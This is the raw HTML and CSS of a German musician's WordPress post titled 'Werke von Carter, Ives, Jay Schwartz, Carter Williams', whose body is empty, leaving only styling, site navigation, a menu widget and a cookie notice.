.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='me-spr-block-styles-css' href='https://christophmariawagner.de/wp-content/plugins/simple-post-redirect//css/block-styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-plugin-css' href='https://christophmariawagner.de/wp-content/plugins/blog-plugin/public/css/blog-plugin-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoblocks-css' href='https://christophmariawagner.de/wp-content/plugins/photoblocks-grid-gallery/public/css/photoblocks-public.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mxp_base_theme-style-css' href='https://christophmariawagner.de/wp-content/themes/mxp_base_theme/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://christophmariawagner.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/plugins/blog-plugin/public/js/blog-plugin-public.js?ver=1.0.0" id="blog-plugin-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/plugins/photoblocks-grid-gallery/public/js/anime.min.js?ver=1.3.1" id="anime-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/plugins/photoblocks-grid-gallery/public/js/packery.pkgd.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/plugins/photoblocks-grid-gallery/public/js/photoblocks.public.js?ver=1.3.1" id="photoblocks-js"></script>
<link rel="https://api.w.org/" href="https://christophmariawagner.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christophmariawagner.de/wp-json/wp/v2/posts/263" /><link rel="canonical" href="https://christophmariawagner.de/werke-von-carter-ives-jay-schwartz-carter-williams/" />
<link rel='shortlink' href='https://christophmariawagner.de/?p=263' />
<link rel="pingback" href="https://christophmariawagner.de/xmlrpc.php"></head>
 <body class=" wp-singular post-template-default single single-post postid-263 single-format-standard wp-theme-mxp_base_theme group-blog"><script>if( window.jQuery ){ var $ = jQuery.noConflict(); }</script>

  <!--HTML Widget code-->
  
 


<div class="u33940pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u33940qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u33940jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: //www.qooqee.com/terms-condition

-->




 <!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
        
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: //www.qooqee.com/terms-condition
-->

  
  <div class="breakpoint active" id="bp_infinity" data-min-width="961"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu33930" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
     <li class="AccordionPanel clearfix colelem" id="u33931"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u33939-3" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33939-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u33932"><!-- group --><div class="clearfix grpelem shared_content" id="pu33937-4" data-content-guid="pu33937-4_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u33937-4" href="//christophmariawagner.de" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Home</p></a><a class="nonblock nontext clearfix colelem" id="u33935-4" href="//christophmariawagner.de/vita/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Vita</p></a><a class="nonblock nontext clearfix colelem" id="u33933-4" href="//christophmariawagner.de/termine/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Termine</p></a><a class="nonblock nontext clearfix colelem" id="u35273-4" href="//christophmariawagner.de/werkeverzeichnis/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Werke</p></a><a class="nonblock nontext clearfix colelem" id="u33934-4" href="//christophmariawagner.de/aktuell/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Aktuell</p></a></div><div class="clearfix grpelem shared_content" id="pu33938-4" data-content-guid="pu33938-4_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u33938-4" href="//christophmariawagner.de/unterricht/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Unterricht</p></a><a class="nonblock nontext clearfix colelem" id="u33936-4" href="//christophmariawagner.de/fotos/" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Fotos</p></a></div></div></li>
    </ul>
    <div class="size_fixed grpelem shared_content" id="u33940" data-sizepolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u33940_content"><!-- custom html -->
     
<div class="u33940pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u33940pr02" style="    z-index: 3;    width: 6px;    height: 6px;    border: 1px solid #FFFFFF;    border-right: 0;    border-bottom: 0;    position: absolute;    right: 26px;    top: 31px;    transform: rotateZ(135deg);"> </div>
	<div class="u33940pr03" style="    z-index: 2;    width: 36px;    height: 100%;    position: absolute;    background: #4A66E3;">
	<div class="u33940pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u33940pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u33940pr01u"> 
			<li style="    width: 8px;    height: 3px;    display: inline-block;    margin-top: 2px;    position: relative;    background: #FFFFFF;"></li>
			<li style="    width: 8px;    height: 3px;    display: inline-block;    margin-top: 2px;    position: relative;    background: #FFFFFF;"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u33940pr04" style="    position: absolute;    width: 100%;    height: 100%;    background: #292b33;    opacity: 0.5;    z-index: 1;"> </div>
	
</div>

    </div>
    <div class="size_fixed grpelem shared_content" id="u33529" data-sizepolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u33529_content"><!-- custom html -->
     

 


    </div>
    <div class="size_fixed shared_content" id="u33530" data-sizepolicy="fixed" data-pintopage="topleft" data-content-guid="u33530_content"><!-- custom html -->
     


    </div>
    <div class="clearfix grpelem shared_content" id="pu8971" data-content-guid="pu8971_content"><!-- column -->
     <div class="browser_width colelem" id="u8971-bw">
      <div class="museBGSize " id="u8971"style="background-image: url();"><!-- simple frame --></div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U8974-BP_infinity" template="post.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="MusexPress-Post-Title clearfix colelem" id="u8974-4" data-muse-uid="U8974" data-muse-type="txt_frame" data-ibe-flags="txtStyleSrc"><!-- content -->
      <h1 id="u8974-2">Werke von Carter, Ives, Jay Schwartz, Carter Williams</h1>
     </div>
     <!-- /m_editable -->
     <div class="size_fluid_width colelem" id="u8981" data-sizepolicy="fluidWidth" data-pintopage="page_fluidx"><!-- custom html -->
      

        <div class="postContent">

          
        </div>

        
     </div>
    </div>
    <div class="clearfix grpelem" id="pu33297"><!-- group -->
     <div class="browser_width" id="u33297-bw">
      <div id="u33297"><!-- simple frame --></div>
     </div>
     <a class="nonblock nontext Button clearfix" id="buttonu33301" href="//christophmariawagner.de/vita/"><!-- container box --><div class="transition clearfix grpelem" id="u33302-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>VITA</p></div></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33225" href="//christophmariawagner.de/werkeverzeichnis/"><!-- container box --><div class="transition clearfix grpelem" id="u33226-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>WERKE</p></div></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33295" href="//christophmariawagner.de/aktuell/"><!-- container box --><div class="transition clearfix grpelem" id="u33296-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Aktuell</p></div></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33298" href="//christophmariawagner.de/termine/"><!-- container box --><div class="transition clearfix grpelem" id="u33299-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>TERMINE</p></div></a>
     <a class="nonblock nontext Button logo clearfix" id="buttonu33229" href="//christophmariawagner.de"><!-- container box --><div class="cmw clearfix grpelem" id="u33231-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Christoph Maria Wagner</p></div><div class="cmw grpelem" id="u33230" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></a>
     <a class="nonblock nontext transition clip_frame" id="u33303" href="mailto:kontakt@christophmariawagner.de"><!-- svg --><img class="svg temp_no_img_src" id="u33304" data-orig-src="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/images/pasted-svg-612x409.svg?crc=92187940" width="25" height="17" alt="" data-mu-svgfallback="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/images/pasted%20svg%20612x409_poster_.png?crc=3903529324" src="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33305" href="//christophmariawagner.de/unterricht/"><!-- container box --><div class="transition clearfix grpelem" id="u33306-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>UNTERRICHT</p></div></a>
     <a class="nonblock nontext Button clearfix" id="buttonu33257" href="//christophmariawagner.de"><!-- container box --><div class="transition clearfix grpelem" id="u33258-4" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Home</p></div></a>
     <div class="browser_width shared_content" id="buttonu33531-bw" data-content-guid="buttonu33531-bw_content">
      <div class="Button shadow rgba-background c_cont" id="buttonu33531"><!-- container box -->
       <div class="clearfix" id="buttonu33531_align_to_page">
        <div class="clearfix grpelem" id="pu33533"><!-- group -->
         <div class="browser_width grpelem" id="u33533-bw">
          <div id="u33533" title="RH100" class="shared_content" data-content-guid="u33533_content"><!-- simple frame --></div>
         </div>
         <div class="Black clearfix grpelem shared_content" id="u33534-11" data-ibe-flags="txtStyleSrc" data-sizepolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u33534-11_content"><!-- content -->
          <p id="u33534-2">Wir möchten Ihnen den bestmöglichen Service bieten. Dazu speichern wir Informationen über Ihren Besuch in den sogenannten Cookies. Dieser Cookies sind unerlässlich und ermöglichen die Kernfunktionalität. Die Website kann, ohne diese Cookies, nicht richtig funktionieren. Diese Cookies können nur durch Änderung der Browser-Einstellungen deaktiviert oder gelöscht werden.</p>
          <p id="u33534-4">Wir verwenden keine analytische Cookies. Sie bleiben stets „Herr/Frau Ihrer Daten“.</p>
          <p id="u33534-6">Detaillierte Informationen über den Einsatz von Cookies finden Sie hier:</p>
          <p id="u33534-9"><a class="nonblock" href="//christophmariawagner.de/cookie-richtlinien" target="_blank"><span id="u33534-7">Cookie-Richtlinien</span></a></p>
         </div>
         <div class="rgba-background c_close clearfix grpelem shared_content" id="u33532-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u33532-4_content"><!-- content -->
          <p>x</p>
         </div>
        </div>
        <div class="c_accept clearfix grpelem shared_content" id="u33535-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u33535-4_content"><!-- content -->
         <p id="u33535-2">Empfohlene COOKIES AKZEPTIEREN</p>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="2008" data-content-above-spacer="2008" data-content-below-spacer="522" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem" id="u33228-bw">
     <div id="u33228"><!-- column -->
      <div class="clearfix" id="u33228_align_to_page">
       <div class="clearfix colelem shared_content" id="pu33260-4" data-content-guid="pu33260-4_content"><!-- group -->
        <div class="cmw clearfix grpelem" id="u33260-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedRight"><!-- content -->
         <p>Christoph Maria Wagner</p>
        </div>
        <div class="cmw grpelem" id="u33233" data-sizepolicy="fixed" data-pintopage="page_fixedRight"><!-- simple frame --></div>
       </div>
       <a class="nonblock nontext clearfix colelem shared_content" id="u33263-4" href="//christophmariawagner.de" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33263-4_content"><!-- content --><p>Startseite</p></a>
       <div class="colelem shared_content" id="u33294" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33294_content"><!-- simple frame --></div>
       <div class="clearfix colelem" id="pu33259-4"><!-- group -->
        <div class="clearfix grpelem shared_content" id="u33259-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33259-4_content"><!-- content -->
         <p>CHRISTOPH MARIA WAGNER</p>
        </div>
        <nav class="MenuBar clearfix grpelem" id="menuu33264" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- horizontal box -->
         <div class="MenuItemContainer clearfix grpelem" id="u33272"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33273" href="//christophmariawagner.de/vita/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33275-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33275-4_0_content">Vita</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33265"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33268" href="//christophmariawagner.de/aktuell/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33271-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33271-4_0_content">Aktuell</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33286"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33287" href="//christophmariawagner.de/unterricht/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33289-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33289-4_0_content">Unterricht</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33279"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33282" href="//christophmariawagner.de/fotos/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33285-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33285-4_0_content">Fotos</p></div></a>
         </div>
        </nav>
       </div>
       <div class="colelem shared_content" id="u33300" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33300_content"><!-- simple frame --></div>
       <div class="clearfix colelem" id="pu33261-4"><!-- group -->
        <div class="clearfix grpelem shared_content" id="u33261-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33261-4_content"><!-- content -->
         <p>INFORMATIONEN</p>
        </div>
        <nav class="MenuBar clearfix grpelem" id="menuu33234" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- horizontal box -->
         <div class="MenuItemContainer clearfix grpelem" id="u33249"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33252" href="//christophmariawagner.de/werkeverzeichnis/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33253-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33253-4_0_content">Werkverzeichnis</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33242"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33243" href="//christophmariawagner.de/termine/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33244-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33244-4_0_content">Termine</p></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem" id="u33235"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33236" href="mailto:kontakt@christophmariawagner.de"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33238-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u33238-4_0_content">Kontakt</p></div></a>
         </div>
        </nav>
       </div>
       <div class="colelem shared_content" id="u33293" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33293_content"><!-- simple frame --></div>
       <div class="size_fixed colelem shared_content" id="u33262" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u33262_content"><!-- custom html -->
        
<div class="mt-copyright-container">
    <span class="mt-copyright-text"></span>
    <span class="mt-copyright-symbol"></span>
    <span class="mt-copyright-year-start"></span>
    <span class="mt-copyright-year-end"></span>
    <span class="mt-copyright-owner"></span>
</div>


       </div>
       <div class="clearfix colelem shared_content" id="pu33227-4" data-content-guid="pu33227-4_content"><!-- group -->
        <a class="nonblock nontext clearfix grpelem" id="u33227-4" href="//christophmariawagner.de/impressum/" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Impressum</p></a>
        <a class="nonblock nontext clearfix grpelem" id="u33232-4" href="//christophmariawagner.de/datenschutz/" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Datenschutz</p></a>
